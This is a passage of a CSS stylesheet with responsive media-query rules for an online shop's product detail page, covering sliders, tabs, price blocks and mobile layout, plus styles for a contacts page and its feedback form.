    min-width: calc(50% - 20px);
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
}
@media (min-width: 1401px) and (max-width: 1440px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 280px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
}
@media (min-width: 1367px) and (max-width: 1400px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 280px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
}
@media (min-width: 1281px) and (max-width: 1366px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 260px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
}
@media (min-width: 1241px) and (max-width: 1280px) {

  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: -20px;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 15px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 260px;
  }
  .similar__slider,
  .watched__slider {
    margin: 0 0px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
  .where-buy__info-item {
    font-size: 15px;
  }
}
@media (min-width: 1201px) and (max-width: 1240px) {
  .detail-properties__name-dots {
    max-width: 250px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: -15px;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 20px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 15px;
    min-width: 280px;
  }
  .similar__slider,
  .watched__slider {
    margin: 0 10px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
  .where-buy__info-item {
    font-size: 15px;
  }
}
@media (min-width: 1026px) and (max-width: 1200px) {
  .detail-crumbs__item:first-child,
  .detail-properties__name-dots {
    max-width: 250px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: -10px;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 25px;
  }
  .similar__slider,
  .watched__slider {
    margin: 0 5px;
  }
  .detail-sliders--overflow-h {
    flex-wrap: wrap;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 55px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: 100%;
  }
  .where-buy__info-item {
    font-size: 15px;
  }
}
@media (min-width: 970px) and (max-width: 1024px) {
  .detail-properties__name-dots {
    max-width: 190px;
    flex-shrink: 0;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .detail-contacts__link {
    margin-right: 20px;
  }
  .product-options {
    flex-wrap: wrap;
  }
  .detail-properties__item {
    font-size: 12px;
  }
  .description-tab {
    columns: 1;
  }
  .detail-crumbs__item {
    flex-wrap: wrap;
  }
  .detail-crumbs__item:first-child {
    max-width: 250px;
  }
  .detail-crumbs__title {
    margin-right: 0;
    width: 100%;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    margin-right: 0;
    max-width: 330px;
  }
  .product-options__year-item {
    max-width: calc(100% / 4);
  }
  .product-options__year-item:nth-of-type(4n) {
    border-right: 1px solid #E5EAEC;
  }
  .product-options .where-buy-button {
    margin-top: 20px;
    width: auto;
  }
  .watched {
    margin-right: 40px;
  }
  .main-banner--detail {
    padding: 40px;
  }
  .main-banner--detail .main-banner__text {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .detail-header {
    overflow: hidden;
    flex-wrap: wrap;
  }
  .detail-sliders {
    margin: 0 20px;
  }
  .detail-image-wrapper {
    padding: 30px 0;
    width: 100%;
    max-width: 100%;
    height: 430px;
  }
  .detail-image__slider-item:not(.detail-image__slider-item--gallery) .detail-image__slider-img {
    padding: 30px 0;
  }
  .detail-image__slider,
  .detail-image__slider .slick-list,
  .detail-image__slider .slick-track,
  .detail-image__slider-item {
    height: 100%;
  }
  .detail-image__slider-img {
    padding: 20px;
  }
  .detail-image__slider-img img {
    height: 100%;
    object-fit: contain;
  }
  .detail-properties__item {
    font-size: 12px;
  }
  .detail-image__sticker {
    top: 20px;
    left: 20px;
  }
  .detail-description {
    padding: 0 20px;
    padding-top: 20px;
    width: 100%;
  }
  .description-tab {
    padding: 0 20px 20px 20px;
    flex-wrap: wrap;
  }
  .detail-body .tabs {
    margin: 0;
    margin-bottom: 40px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .description__tab-wrapper {
    width: 100%;
    max-width: 100%;
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    -webkit-column-gap: 0;
    -moz-column-gap: 0;
    column-gap: 0;
  }
  .about-tab {
    padding: 0 20px;
  }
  .about-tab__item {
    margin-bottom: 30px;
  }
  .about-tab__img-frame {
    margin-right: 40px;
    max-width: 350px;
    height: 450px;
  }
  .about-tab__item--reverse .about-tab__img-frame {
    margin-left: 40px;
  }
  .about-tab__description strong {
    font-size: 18px;
    line-height: 21px;
  }
  .about-tab__description p {
    font-size: 14px;
    line-height: 22px;
  }
  .about-tab__item:first-child .about-tab__description p {
    font-size: 14px;
    line-height: 20px;
  }
  .detail-reviews .review-component {
    padding: 0 20px;
    padding-bottom: 30px;
    max-width: calc((100% / 2) - 10px);
  }
  .where-buy {
    flex-wrap: wrap;
  }
  .where-buy__wrap {
    max-width: 100%;
  }
  .where-buy__info {
    padding: 0 20px;
    flex-wrap: wrap;
  }
  .where-buy__img-frame {
    margin: 0 auto;
  }
  .detail-tags {
    padding: 0 20px;
  }
  .watched {
    margin-right: 0;
    max-width: 100%;
  }
  .similar {
    display: none;
  }
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin-right: 0;
    width: 350px;
    max-width: 100%;
  }
  .similar__slider .custom-slick,
  .watched__slider .custom-slick {
    top: -42px;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 75px;
  }
  .similar__slider .custom-slick--next {
    right: 20px;
  }
  .similar__slider .custom-slick--prev {
    right: 55px;
  }
  .similar__slider-wrap::after,
  .watched__slider-wrap::after {
    bottom: 30px;
  }
  .detail-articles,
  .main-banner--detail {
    display: none;
  }
  .legalization-info {
    padding: 20px 20px 0 20px;
  }
  .detail-sliders.desktop-sliders {
    display: none;
  }
  .detail-sliders.mobile-sliders {
    display: flex;
    flex-direction: column;
  }
  .status-info .instock__status {
    font-size: 13px;
    margin-right: 0;
    white-space: nowrap;
  }
  .status-info .instock__status .icon-status {
    margin-right: 8px;
  }
  .detail-sliders.detail-sliders--recommend {
    flex-direction: column;
  }
}
@media (max-width: 576px) {
  .description__tab-wrapper__item.description__tab-wrapper__item-desktop {
    display: none;
  }
  .description__tab-wrapper__item.description__tab-wrapper__item-mobile {
    display: block;
  }
  .price-block {
    display: inline-flex;
    width: 100%;
    max-width: 50%;
    margin-bottom: -10px;
    position: relative;
    top: -10px;
  }
  .status-info {
    display: inline-flex;
    width: 100%;
    max-width: 100%;
    justify-content: flex-end;
  }
  .product-pack {
    background-size: 24px;
    height: 32px;
    width: 32px;
  }
  .detail-main.detail-main__show-instock .detail-tools .status-info {
    display: none;
  }
  .status-info .instock {
    margin-bottom: 13px;
  }
  .status-info .instock__info .icon-info .tooltip {
    display: block;
    padding: 20px 45px 20px 20px;
    right: calc(50% - 155px);
    line-height: 2;
    top: auto;
    bottom: calc(100% + 20px);
  }
  .detail-tools__mobile {
    display: inline-flex;
    max-width: 48%;
    margin-bottom: -60px;
    width: 100%;
    position: relative;
    top: -51px;
    padding-left: 15px;
  }
  .status-info .instock__quantity .instock__quantity-bar__text {
    font-size: 12px;
  }
  .status-info .instock__status {
    font-size: 12px;
  }
  .status-info .instock__status.instock__status-only {
    font-size: 12px;
    white-space: nowrap;
  }
  .detail-header {
    flex-wrap: wrap;
  }
  .detail-body .tabs {
    position: relative;
    top: 0;
  }
  .where-buy__info-item,
  .where-buy__info-link {
    max-width: 100%;
    text-align: left;
    font-size: 16px;
    margin-bottom: 10px;
  }
  .where-buy__img-frame {
    max-width: 200px;
  }
  .where-buy__info-item .price__main {
    font-size: 16px;
  }
  .where-buy__info-wrap .where-buy-button {
    font-size: 16px;
    margin-top: 20px;
  }
  .detail-image-wrapper {
    padding: 30px 0;
    width: 100%;
    height: 430px;
  }
  .detail-image__slider-item:not(.detail-image__slider-item--gallery) .detail-image__slider-img {
    padding: 30px 0;
  }
  .detail-image__slider,
  .detail-image__slider .slick-list,
  .detail-image__slider .slick-track,
  .detail-image__slider-item {
    height: 100%;
  }
  .detail-image__slider-img {
    padding: 20px;
  }
  .detail-image__slider-img img {
    height: 100%;
    object-fit: contain;
  }
  .bx-ie .detail-image__slider-img img {
    max-width: 670px;
  }
  @media (max-width: 1450px) {
    .bx-ie .detail-image__slider-img img {
      max-width: 450px;
    }
  }
  @media (max-width: 1100px) {
    .bx-ie .detail-image__slider-img img {
      max-width: 400px;
    }
  }
  .detail-image__sticker {
    display: none;
    top: 20px;
    left: 20px;
  }
  .detail-description {
    padding: 0 20px;
    padding-top: 10px;
    width: 100%;
  }
  .detail-category {
    margin-bottom: 10px;
    flex-wrap: wrap;
  }
  .detail-rating {
    margin-bottom: 12px;
    flex-wrap: wrap;
  }
  .detail-rating .card-component__crumbs {
    display: none;
  }
  .crumbs-mobile {
    margin-bottom: 12px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
  }
  .crumbs-mobile .sticker {
    margin-right: 10px;
  }
  .crumbs-mobile > .sticker {
    margin-bottom: 0;
  }
  .crumbs-mobile .sticker.discount-name {
    max-width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .crumbs-mobile .card-component__crumb {
    margin-bottom: 0;
  }
  .product-name {
    font-size: 18px;
    line-height: 24px;
  }
  .product-subnames {
    margin-bottom: 20px;
    font-size: 9px;
    line-height: 14px;
  }
  .product-code {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
  }
  .product-options {
    margin-bottom: 75px;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    max-width: calc(100% - 100px);
  }
  .product-options__year .arrow-button {
    top: 8px;
  }
  .product-options__volume-item {
    padding: 10px 14px;
    font-size: 12px;
  }
  .product-options__year-item {
    margin-bottom: 5px;
    padding: 11px 0;
    max-width: calc(100% / 4);
    font-size: 12px;
  }
  .product-options__year-item:nth-of-type(4n) {
    border-right: 1px solid #E5EAEC;
  }
  .where-buy-button:not(.status-info__text) {
    margin: 0;
    margin-top: 0;
    font-size: 12px;
    width: 100%;
    margin-bottom: -10px;
    margin-top: 20px;
  }
  .detail__price .price__discount,
  .detail__price .price__main {
    font-size: 18px;
    letter-spacing: -1px;
  }
  .detail__price {
    margin-bottom: 0;
  }
  .detail-tools {
    z-index: 8;
    margin: 0;
    padding: 15px;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: #fff;
    border-top: 1px solid #E5EAEC;
    display: flex;
    flex-direction: column;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.12);
    transition: 0.2s ease-in-out;
    --safe-area-inset-top: env(safe-area-inset-top);
    --safe-area-inset-bottom: env(safe-area-inset-bottom);
    padding-bottom: calc(15px + (var(--safe-area-inset-top) + var(--safe-area-inset-bottom)))!important;
  }
  .detail-tools--hidden {
    bottom: -115px;
  }
  .detail-tools .counter {
    display: none;
  }
  .detail-tools .main-button {
    max-width: 100%;
  }
  .detail-tools__subform {
    display: block;
    width: 100%;
  }
  .detail-tools__subform .detail__price {
    margin-bottom: 0px;
    margin-top: 10px;
  }
  .detail-properties {
    margin-bottom: 20px;
  }
  .detail-properties__item {
    align-items: flex-start;
    font-size: 12px;
  }
  .detail-properties__name-dots {
    margin-right: 20px;
    max-width: 150px;
    flex-shrink: 0;
  }
  .detail-crumbs {
    display: none;
    margin-bottom: 0;
    flex-wrap: wrap;
  }
  .detail-crumbs .card-component__crumb {
    display: block;
  }
  .detail-crumbs__item {
    width: 100%;
    max-width: 100%;
  }
  .detail-crumbs__item:first-child {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .detail-contacts, .detail-delivery {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    margin-bottom: 0;
  }
  .detail-delivery {
    margin-bottom: 30px;
  }
  .qa--addresses .detail-contacts, .qa--addresses .detail-delivery {
    margin-bottom: 0;
  }
  .detail-contacts a.detail-contacts__link, .detail-delivery a.detail-contacts__link {
    margin: 0 0 20px 0;
    padding: 0 0 0 30px;
    text-align: left;
    display: block;
    width: 100%;
  }
  .detail-contacts a.detail-contacts__link:last-child, .detail-delivery a.detail-contacts__link:last-child {
    margin-bottom: 0;
  }
  .legalization {
    display: none;
  }
  .detail-body .tabs {
    flex-wrap: wrap;
  }
  .detail-body .tabs__item {
    margin-right: 0;
    width: 100%;
    border-top: 1px solid #E5EAEC;
  }
  .detail-body .tabs__link {
    position: relative;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    color: #000;
  }
  .detail-body .tabs__link::after {
    content: "";
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/arrow-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .detail-body .tabs__link--active::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .detail-body .tabs__link::before {
    display: none;
  }
  .description-tab {
    flex-wrap: wrap;
  }
  .description__tab-wrapper {
    width: 100%;
    max-width: 100%;
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    -webkit-column-gap: 0;
    -moz-column-gap: 0;
    column-gap: 0;
  }
  .description__text {
    margin-bottom: 0;
    font-size: 14px;
  }
  .description__tab-wrapper__item {
    margin-bottom: 30px;
  }
  .description-tab__ratings-link {
    max-width: 100%;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
  }
  .about-tab {
    padding: 0 20px;
  }
  .about-tab__item {
    margin-bottom: 30px;
    flex-wrap: wrap;
  }
  .about-tab__img-frame {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: 100%;
    height: 270px;
  }
  .about-tab__description strong {
    font-size: 18px;
    line-height: 21px;
  }
  .about-tab__description p {
    font-size: 14px;
    line-height: 22px;
  }
  .about-tab__item--reverse .about-tab__img-frame {
    order: 0;
    margin-left: 0;
  }
  .about-tab__item--reverse .about-tab__description {
    order: 1;
  }
  .about-tab__item:first-child .about-tab__description p {
    font-size: 14px;
    line-height: 20px;
  }
  .about-tab__item:first-child .about-tab__description p::after {
    display: none;
  }
  .detail-reviews .review-component {
    padding: 0 20px;
    padding-bottom: 30px;
    max-width: 100%;
  }
  .no-reviews {
    flex-wrap: wrap;
  }
  .no-reviews > * {
    max-width: 100%;
  }
  .where-buy {
    flex-wrap: wrap;
    margin-bottom: 0;
    padding-bottom: 20px;
  }
  .where-buy__wrap {
    max-width: 100%;
  }
  .where-buy__info {
    padding: 0 20px;
    flex-wrap: wrap;
  }
  .where-buy__img-frame {
    margin: 0 auto;
  }
  .detail-tags {
    padding: 0 20px;
    padding-top: 20px;
  }
  .tags-cloud__link {
    padding: 6px;
  }
  .detail-sliders {
    margin: 0 20px;
    flex-wrap: wrap;
  }
  .similar {
    display: none;
  }
  .detail-sliders--overflow-h .card-component-wrapper {
    margin-right: 0;
    margin: 0 15px;
    width: 100%;
    max-width: calc((100% / 2) - 10px);
    height: auto;
  }
  .detail-sliders--overflow-h .card-component {
    padding: 0;
    padding-top: 20px;
  }
  .detail-sliders--overflow-h .card-component--vertical {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    height: 100%;
  }
  .detail-sliders--overflow-h .card-component__img {
    padding-top: 22px;
    max-width: 110px;
    height: 198px;
  }
  .detail-sliders--overflow-h .card-component__sticker {
    -webkit-box-ordinal-group: 0;
    order: -1;
    margin-bottom: 10px;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }
  .detail-sliders--overflow-h .sticker {
    padding: 2px 6px;
    font-size: 10px;
  }
  .detail-sliders--overflow-h .sticker--darken-blue {
    padding-left: 30px;
  }
  .detail-sliders--overflow-h .card-component__crumbs {
    -webkit-box-pack: start;
    justify-content: flex-start;
  }
  .detail-sliders--overflow-h .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .detail-sliders--overflow-h .card-component__name {
    text-align: left;
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .detail-sliders--overflow-h .card-component__price {
    display: none;
  }
  .detail-sliders--overflow-h .card-component__tools {
    display: none;
  }
  .detail-sliders--overflow-h .main-button {
    max-width: 40px;
    height: 30px;
  }
  .detail-sliders--overflow-h .card-component__tools--mobile {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    align-items: flex-end;
  }
  .detail-sliders--overflow-h .card-component__price--mobile {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-align: start;
    align-items: flex-start;
  }
  .detail-sliders--overflow-h .card-component--discount .price__main {
    font-size: 12px;
  }
  .detail-sliders--overflow-h .price__main {
    font-size: 16px;
  }
  .detail-sliders--overflow-h .card-component--discount .price__discount {
    font-size: 16px;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 30px;
  }
  .similar__slider .custom-slick,
  .watched__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 40px;
  }
  .similar__slider-wrap::after,
  .watched__slider-wrap::after {
    bottom: 30px;
  }
  .detail-articles,
  .main-banner--detail {
    display: none;
  }
  .legalization-info {
    padding: 20px 20px 0 20px;
  }
  .detail-sliders--overflow-h .sticker--discount {
    padding: 0;
  }
  .detail-sliders--overflow-h .sticker .sticker__discount-value {
    font-size: 10px;
  }
  .product-name-sticky {
    visibility: hidden;
    opacity: 0;
    z-index: 8;
    padding: 5px 10px;
    position: fixed;
    top: 20px;
    left: 0;
    display: block;
    width: 100%;
    font-size: 12px;
    background-color: #fff;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.12);
    transition: 0.2s ease-in-out;
  }
  .product-name-sticky--visible {
    visibility: visible;
    opacity: 1;
    top: 64px;
  }
  .where-buy__info-title {
    font-size: 16px;
    margin-bottom: 4px;
    padding-bottom: 16px;
  }
  .detail-sliders.desktop-sliders {
    display: none;
  }
  .detail-sliders.mobile-sliders {
    display: flex;
  }
  .price-block .gift-info.visible {
    display: none;
    font-size: 0;
  }
  .tag-arrow {
    height: 30px;
  }
  body .tags-cloud {
    max-width: 100%;
    padding-right: 5px;
  }
}
@media (max-width: 390px) {
  .detail__price .price__discount,
  .detail__price .price__main {
    font-size: 17px;
  }
  .detail__price .price__discount {
    margin-right: 0;
  }
}
@media (max-width: 359px) {
  .detail-sliders--overflow-h .card-component-wrapper {
    margin: 0 10px;
  }
  .product-options__volume {
    margin-right: 15px;
  }
  .product-pack {
    margin-left: -5px;
  }
  .product-options__year {
    max-width: 200px;
  }
}
@media (min-width: 577px) {
  .tabs-mobile {
    display: none;
  }
}
@media (max-width: 576px) {
  .detail-body .tabs,
  .detail-body .tabs-content {
    display: none;
  }
  .detail-body .tabs-content.active {
    display: block;
  }
  .tabs-mobile {
    padding-top: 30px;
  }
  .tabs-mobile__item--active .tabs-mobile__content {
    display: block;
    padding-bottom: 30px;
  }
  .tabs-mobile__content {
    display: none;
  }
  .tabs-mobile__item-title {
    margin: 0;
    padding: 20px;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #E5EAEC;
  }

  .tabs-mobile__item.js--picpoint_tab .tabs-mobile__item-title {
    border-bottom: 1px solid #E5EAEC;
  }
  .tabs-mobile__item.js--picpoint_tab .tabs-mobile__content {
    padding-top: 20px;
  }

  .tabs-mobile__item-title::after {
    content: "";
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/arrow-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .tabs-mobile__item--active .tabs-mobile__item-title::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .detail__price {
    flex-basis: auto;
    margin-right: 4px;
  }
  .detail-tools .status-info {
    display: none;
  }
  .tabs-mobile .bestsellers__slider {
    opacity: 1;
  }
  .tabs-mobile__content .where-buy-button:not(.status-info__text){
    margin: 0;
  }
}
.detail-product-list.grid-wrapper {
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  transition: 0.5s opacity, 0.2s max-height;
}
.detail-product-list.grid-wrapper.active {
  opacity: 1;
  visibility: visible;
  max-height: max-content;
}
.mobile-selected {
  text-align: center;
}
.contacts {
  position: relative;
  opacity: 1;
}

.contacts .h1-heading {
  font-size: 48px;
  font-weight: 600;
  margin: 40px auto;
}

.contacts .info__title,
.contacts h2.h2-heading.heading {
  font-size: 28px;
  font-weight: 600;
}
.contacts .contacts-legal h2.h2-heading.heading {
  text-align: center;
  margin-bottom: 20px;
}

.contacts .info_show-all {
  color: #B12535;
  text-decoration: none;
  transition: 0.15s ease-in-out;
  font-size: 14px;
  margin-top: 30px;
  text-transform: initial;
  display: block;
}

.contacts .info_show-all:hover {
  color: #B12535;
  text-decoration: none;
}

.contacts .contacts__info {
  padding: 0 30px;
  position: relative;
  display: block;
  margin-bottom: 40px;
  margin-top: -15px;
}

.contacts .info__group .info__group-item {
  margin-bottom: 10px;
  padding-left: 30px;
  position: relative;
  display: block;
  font-size: 18px;
}
.contacts .info__group a.info__group-item {
  color: #000;
}
.contacts .info__group a.info__group-item:hover {
  text-decoration: none;
  color: #bb2135;
}

.contacts .info__group .info__group-item::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 22px;
  height: 22px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
}

.contacts .info__placement::before {
  background-image: url(../img/geo-icon--red.svg);
}

.contacts .info__working-time::before {
  background-image: url(../img/clock-icon--red.svg);
}

.contacts .info__phone::before {
  background-image: url(../img/phone-icon--red.svg);
}

.contacts .info__mail::before {
  background-image: url(../img/mail-icon--red.svg);
}

.contacts .addresses-map {
  min-height: 600px;
}

.contacts .contacts-wrap {
  margin-bottom: 40px;
}

.contacts .contacts-wrap:after {
  content: "";
  display: table;
  clear: both;
}

.contacts .contacts-wrap > div {
  float: left;
  width: 50%;
}

.contacts .contacts__feedback {
  max-width: 620px;
  padding: 0 30px;
  margin: 0 auto;
}

.contacts .info_show-all--mobile {
  color: #B12535;
  text-decoration: none;
  transition: 0.15s ease-in-out;
  font-size: 18px;
  text-transform: initial;
  font-weight: 500;
  margin: 30px auto 0;
  text-align: center;
  display: none;
}

.contacts .info_show-all--mobile:hover {
  color: #B12535;
  text-decoration: none;
}

.contacts form {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  max-width: 720px;
}

.contacts form .group {
  max-width: calc((100% / 3) - 13.33px);
  width: 100%;
}

.contacts form .group.full-width {
  max-width: 100%;
}

.contacts form .group label {
  max-width: 100%;
  width: 100%;
  height: 100%;
  font-size: 14px;
}

.contacts form .group label input[type="text"],
.contacts form .group label input[type="tel"],
.contacts form .group label input[type="email"],
.contacts form .group label textarea {
  width: 100%;
  border: 1px solid #E5EAEC;
  padding: 6px 12px;
  color: #212121;
  margin-top: 8px!important;
}

.contacts form .main-button+span {
  font-size: 12px;
  text-align: center;
  margin: 0 auto;
  display: block;
}

.contacts form .group textarea {
  min-height: 150px;
  resize: vertical;
}

.contacts .addresses-map {
  max-width: 100%;
  width: 100%;
  margin-left: 0;
  overflow: hidden;
  min-height: 670px;
}

.contacts-legal {
  margin-bottom: 40px;
}
.contacts-legal p.legal-info {
 font-size: 18px;
}

.product-contact {
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (min-width: 1200px) {
  .contacts .contacts__feedback {
    max-width: 820px;
  }
  .contacts form .group {
    max-width: calc((100% / 3) - 11px);
    margin-right: 16px;
  }
  .contacts form .group:nth-child(3n), .contacts form .group.full-width {
    margin-right: 0;
  }
}

@media (max-width: 970px) {
  .contacts .contacts-wrap {
    display: flex;
    flex-flow: row wrap;
  }

  .contacts .contacts__feedback {
    padding: 30px;
  }

  .contacts .contacts__info {
    margin-bottom: 0;
    padding: 30px;
  }

  .contacts .info_show-all {
    display: none;
  }

  .contacts .info_show-all--mobile {
    display: block;
  }

  .contacts .addresses-map {
    max-width: calc(100% - 60px);
    margin-left: 30px;
    overflow: hidden;
    min-height: 380px;
  }

  .contacts .info__group .info__group-item {
    margin-bottom: 30px;
  }

  .contacts .contacts-wrap > div {
    flex: 0 0 100%;
    float: none;
  }

  .contacts .contacts-wrap > div:nth-child(1) {
    order: 2;
  }

  .contacts .contacts-wrap > div:nth-child(2) {
    order: 1;
  }

  .contacts .contacts-wrap > div:nth-child(3) {
    order: 3;
  }

  .contacts .info__title, .contacts .contacts__feedback .heading {
    font-size: 21px;
    text-align: center;
    font-weight: 600;
    margin-bottom: 40px;
  }

  .contacts .h1-heading {
    margin: 40px auto 10px;
    font-size: 40px;
  }
  .contacts .contacts-wrap > div {
    float: left;
    width: 100%;
  }

  .contacts-legal {
    padding: 30px
  }
}

@media (max-width: 576px) {
  .contacts form .group {
    max-width: 100%;
  }
  .product-pack .tooltip {
    max-width: 160px;
  }
  .detail-tools.buy-block .detail-tools__buttons .main-button:last-child {
    border-radius: 5px;
